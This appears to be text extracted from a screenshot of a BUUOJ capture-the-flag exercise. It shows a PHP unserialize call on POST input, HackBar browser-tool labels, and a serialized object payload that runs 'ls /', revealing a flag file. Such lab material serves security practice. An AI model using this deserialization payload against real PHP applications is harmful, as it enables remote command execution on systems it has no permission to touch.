 @unserialize($_POST['unser']);
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys th1s_1s_fffflllll4444aaaggggg tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://94e6e267-c978-4746-a736-eeb3df6d568c.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
unser=O:4:"evil":1:{s:3:"cmd";s:4:"ls /";}